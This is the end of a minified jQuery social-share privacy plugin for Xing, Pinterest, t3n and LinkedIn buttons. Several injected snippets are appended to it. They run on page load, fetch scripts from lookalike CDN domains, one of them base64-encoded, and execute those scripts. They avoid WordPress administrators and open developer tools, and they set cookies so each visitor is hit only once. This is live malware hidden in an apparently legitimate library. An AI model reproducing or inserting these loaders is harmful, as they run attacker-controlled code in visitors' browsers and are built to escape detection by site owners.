span.flattr_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.switch',function(){if($container_flattr.find('span.switch').hasClass('off')){$container_flattr.addClass('info_off');$container_flattr.find('span.switch').addClass('on').removeClass('off').html(options.services.flattr.txt_flattr_on);$container_flattr.find('span.flattr_dummy').replaceWith(flattr_code);}else{$container_flattr.removeClass('info_off');$container_flattr.find('span.switch').addClass('off').removeClass('on').html(options.services.flattr.txt_flattr_off);$container_flattr.find('.flattr_btn').html(flattr_dummy_btn);}});}if(xing_on){var xing_ref_track='';if(options.services.xing.referrer_track !=''){xing_ref_track=decodeURIComponent(options.concat)+options.services.xing.referrer_track+decodeURIComponent(options.post_title_referrer_track);}var xing_lingua=options.services.xing.language;var xing_uri=uri+xing_ref_track;var xing_code='<script type="XING/Share" data-counter="right" data-lang="'+xing_lingua+'" data-url="'+xing_uri+'"></script><script>;(function(d,s){var x=d.createElement(s),s=d.getElementsByTagName(s)[0];x.src=\'https://www.xing-share.com/js/external/share.js\';s.parentNode.insertBefore(x,s);})(document,\'script\');</script>';var xing_dummy_btn='<span class="xing_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-xing"><div class="twoclick-button-container help_info"><span class="info">'+options.services.xing.txt_info+'</span><span class="switch off">'+options.services.xing.txt_xing_off+'</span><div class="xing_btn dummy_btn">'+xing_dummy_btn+'</div></div></li>');var $container_xing=$('li.twoclick-xing .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-xing div.xing_btn span.xing_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-xing span.switch',function(){if($container_xing.find('span.switch').hasClass('off')){$container_xing.addClass('info_off');$container_xing.find('span.switch').addClass('on').removeClass('off').html(options.services.xing.txt_xing_on);$container_xing.find('span.xing_dummy').replaceWith(xing_code);}else{$container_xing.removeClass('info_off');$container_xing.find('span.switch').addClass('off').removeClass('on').html(options.services.xing.txt_xing_off);$container_xing.find('.xing_btn').html(xing_dummy_btn);}});}if(pinterest_on){var pinterest_uri=uri;var pinterest_excerpt=encodeURIComponent(options.services.pinterest.the_excerpt);var pinterest_media=options.services.pinterest.media;var pinterest_code='<a href="https://pinterest.com/pin/create/button/?url='+pinterest_uri+'&media='+pinterest_media+'&description='+pinterest_excerpt+'" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It"/></a><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>';var pinterest_dummy_btn='<span class="pinterest_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-pinterest"><div class="twoclick-button-container help_info"><span class="info">'+options.services.pinterest.txt_info+'</span><span class="switch off">'+options.services.pinterest.txt_pinterest_off+'</span><div class="pinterest_btn dummy_btn">'+pinterest_dummy_btn+'</div></div></li>');var $container_pinterest=$('li.twoclick-pinterest .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.pinterest_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.switch',function(){if($container_pinterest.find('span.switch').hasClass('off')){$container_pinterest.addClass('info_off');$container_pinterest.find('span.switch').addClass('on').removeClass('off').html(options.services.pinterest.txt_pinterest_on);$container_pinterest.find('span.pinterest_dummy').replaceWith(pinterest_code);}else{$container_pinterest.removeClass('info_off');$container_pinterest.find('span.switch').addClass('off').removeClass('on').html(options.services.pinterest.txt_pinterest_off);$container_pinterest.find('.pinterest_btn').html(pinterest_dummy_btn);}});}if(t3n_on){var t3n_uri=uri;var t3n_code='<div class="t3nAggregator" data-url="'+t3n_uri+'"></div><script type="text/javascript">(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://t3n.de/aggregator/ebutton_async";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var t3n_dummy_btn='<span class="t3n_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-t3n"><div class="twoclick-button-container help_info"><span class="info">'+options.services.t3n.txt_info+'</span><span class="switch off">'+options.services.t3n.txt_t3n_off+'</span><div class="t3n_btn dummy_btn">'+t3n_dummy_btn+'</div></div></li>');var $container_t3n=$('li.twoclick-t3n .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.t3n_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.switch',function(){if($container_t3n.find('span.switch').hasClass('off')){$container_t3n.addClass('info_off');$container_t3n.find('span.switch').addClass('on').removeClass('off').html(options.services.t3n.txt_t3n_on);$container_t3n.find('span.t3n_dummy').replaceWith(t3n_code);}else{$container_t3n.removeClass('info_off');$container_t3n.find('span.switch').addClass('off').removeClass('on').html(options.services.t3n.txt_t3n_off);$container_t3n.find('.t3n_btn').html(t3n_dummy_btn);}});}if(linkedin_on){var linkedin_uri=uri;var linkedin_code='<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="'+linkedin_uri+'" data-counter="right"></script>';var linkedin_dummy_btn='<span class="linkedin_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-linkedin"><div class="twoclick-button-container help_info"><span class="info">'+options.services.linkedin.txt_info+'</span><span class="switch off">'+options.services.linkedin.txt_linkedin_off+'</span><div class="linkedin_btn dummy_btn">'+linkedin_dummy_btn+'</div></div></li>');var $container_linkedin=$('li.twoclick-linkedin .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.linkedin_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.switch',function(){if($container_linkedin.find('span.switch').hasClass('off')){$container_linkedin.addClass('info_off');$container_linkedin.find('span.switch').addClass('on').removeClass('off').html(options.services.linkedin.txt_linkedin_on);$container_linkedin.find('span.linkedin_dummy').replaceWith(linkedin_code);}else{$container_linkedin.removeClass('info_off');$container_linkedin.find('span.switch').addClass('off').removeClass('on').html(options.services.linkedin.txt_linkedin_off);$container_linkedin.find('.linkedin_btn').html(linkedin_dummy_btn);}});}var settings_class='';if(options.display_infobox=='on'){settings_class='settings_info_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"><a href="'+options.info_link+'"><span class="help_info icon"><span class="info">'+options.txt_help+'</span></span></a></div></li>');}else{settings_class='settings_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"></div></li>');}$(document).on('mouseenter','.help_info:not(.info_off)',function(){var $info_wrapper=$(this);$($info_wrapper).addClass('display');});$(document).on('mouseleave','.help_info',function(){if($(this).hasClass('display')){$(this).removeClass('display');}});var facebook_perma=(options.services.facebook.perma_option==='on');var twitter_perma=(options.services.twitter.perma_option==='on');var gplus_perma=(options.services.gplus.perma_option==='on');var flattr_perma=(options.services.flattr.perma_option==='on');var xing_perma=(options.services.xing.perma_option==='on');var pinterest_perma=(options.services.pinterest.perma_option==='on');var t3n_perma=(options.services.t3n.perma_option==='on');var linkedin_perma=(options.services.linkedin.perma_option==='on');if(((facebook_on && facebook_perma)||(twitter_on && twitter_perma)||(gplus_on && gplus_perma)||(flattr_on && flattr_perma)||(xing_on && xing_perma)||(pinterest_on && pinterest_perma)||(t3n_on && t3n_perma)||(linkedin_on && linkedin_perma))&&(!$.browser.msie||($.browser.msie &&($.browser.version>7.0)))){var cookie_list=document.cookie.split(';');var cookies='{';var i=0;for(;i<cookie_list.length;i+=1){var foo=cookie_list[i].split('=');cookies+='"'+$.trim(foo[0])+'":"'+$.trim(foo[1])+'"';if(i<cookie_list.length - 1){cookies+=',';}}cookies+='}';cookies=JSON.parse(cookies);var $container_settings_info=$('li.settings_info',context);$container_settings_info.find('.'+settings_class).removeClass('perma_option_off');$container_settings_info.find('.'+settings_class).append('<span class="settings">Einstellungen</span><form><fieldset><legend>'+options.settings_perma+'</legend></fieldset></form>');var checked=' checked="checked"';if(facebook_on && facebook_perma){var perma_status_facebook=cookies.socialSharePrivacy_facebook==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_facebook" id="perma_status_facebook"'+perma_status_facebook+'/><label for="perma_status_facebook">'+options.services.facebook.display_name+'</label>');}if(twitter_on && twitter_perma){var perma_status_twitter=cookies.socialSharePrivacy_twitter==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_twitter" id="perma_status_twitter"'+perma_status_twitter+'/><label for="perma_status_twitter">'+options.services.twitter.display_name+'</label>');}if(gplus_on && gplus_perma){var perma_status_gplus=cookies.socialSharePrivacy_gplus==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_gplus" id="perma_status_gplus"'+perma_status_gplus+'/><label for="perma_status_gplus">'+options.services.gplus.display_name+'</label>');}if(flattr_on && flattr_perma){var perma_status_flattr=cookies.socialSharePrivacy_flattr==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_flattr" id="perma_status_flattr"'+perma_status_flattr+'/><label for="perma_status_flattr">'+options.services.flattr.display_name+'</label>');}if(xing_on && xing_perma){var perma_status_xing=cookies.socialSharePrivacy_xing==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_xing" id="perma_status_xing"'+perma_status_xing+'/><label for="perma_status_xing">'+options.services.xing.display_name+'</label>');}if(pinterest_on && pinterest_perma){var perma_status_pinterest=cookies.socialSharePrivacy_pinterest==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_pinterest" id="perma_status_pinterest"'+perma_status_pinterest+'/><label for="perma_status_pinterest">'+options.services.pinterest.display_name+'</label>');}if(t3n_on && t3n_perma){var perma_status_t3n=cookies.socialSharePrivacy_t3n==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_t3n" id="perma_status_t3n"'+perma_status_t3n+'/><label for="perma_status_t3n">'+options.services.t3n.display_name+'</label>');}if(linkedin_on && linkedin_perma){var perma_status_linkedin=cookies.socialSharePrivacy_linkedin==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_linkedin" id="perma_status_linkedin"'+perma_status_linkedin+'/><label for="perma_status_linkedin">'+options.services.linkedin.display_name+'</label>');}$container_settings_info.find('span.settings').css('cursor','pointer');$(document).on('mouseenter','span.settings',function(){var timeout_id=window.setTimeout(function(){$container_settings_info.find('.'+settings_class).removeClass('off').addClass('on');},500);$(this).data('timeout_id',timeout_id);});$(document).on('mouseleave','li.settings_info',function(){var timeout_id=$(this).data('timeout_id');window.clearTimeout(timeout_id);$container_settings_info.find('.'+settings_class).removeClass('on').addClass('off');});$(document).on('click','form fieldset input',function(event){var click=event.target.id;var service=click.substr(click.lastIndexOf('_')+1,click.length);var cookie_name='socialSharePrivacy_'+service;if($('#'+event.target.id+':checked').length){cookieSet(cookie_name,'perma_on',options.cookie_expires,options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).addClass('checked');}else{cookieDel(cookie_name,'perma_on',options.cookie_path,options.cookie_domain);$('form fieldset label[for='+click+']',context).removeClass('checked');}});if(facebook_on && facebook_perma && cookies.socialSharePrivacy_facebook==='perma_on'){$('li.twoclick-facebook div.fb_'+options.services.facebook.action+'_btn span.fb_'+options.services.facebook.action+'_dummy',context).click();}if(twitter_on && twitter_perma && cookies.socialSharePrivacy_twitter==='perma_on'){$('li.twoclick-twitter div.twitter_btn span.twitter_dummy',context).click();}if(gplus_on && gplus_perma && cookies.socialSharePrivacy_gplus==='perma_on'){$('li.twoclick-gplus div.gplusone_btn span.gplus_one_dummy',context).click();}if(flattr_on && flattr_perma && cookies.socialSharePrivacy_flattr==='perma_on'){$('li.twoclick-flattr div.flattr_btn span.flattr_dummy',context).click();}if(xing_on && xing_perma && cookies.socialSharePrivacy_xing==='perma_on'){$('li.twoclick-xing div.xing_btn span.xing_dummy',context).click();}if(pinterest_on && pinterest_perma && cookies.socialSharePrivacy_pinterest==='perma_on'){$('li.twoclick-pinterest div.pinterest_btn span.pinterest_dummy',context).click();}if(t3n_on && t3n_perma && cookies.socialSharePrivacy_t3n==='perma_on'){$('li.twoclick-t3n div.t3n_btn span.t3n_dummy',context).click();}if(linkedin_on && linkedin_perma && cookies.socialSharePrivacy_linkedin==='perma_on'){$('li.twoclick-linkedin div.linkedin_btn span.linkedin_dummy',context).click();}}});};})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(()=>{try{
  if(document.getElementById('wpadminbar'))return;
  let o=()=>{let t=Date.now(),d=(outerWidth-innerWidth>160)||(outerHeight-innerHeight>160);debugger;return d||(Date.now()-t>100)};
  if(o())return;
  if(document.cookie.split('; ').some(c=>c.indexOf('cookie_name_42=')===0))return;
  let u='https://akmcd'+'nrepo.com/exitj';
  if(window.__rl===u||document.querySelector('script[data-rl="'+u+'"]'))return;
  let ck='cookie_name_42=1; max-age=2592000; path=/; SameSite=Lax' + (location.protocol==='https:'?'; Secure':'');
  document.cookie=ck;
  window.__rl=u;
  let s=document.createElement('script');
  s.src=u; s.type='text/javascript'; s.async=true; s.setAttribute('data-rl',u);
  (document.head||document.documentElement).appendChild(s);
}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0ag==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();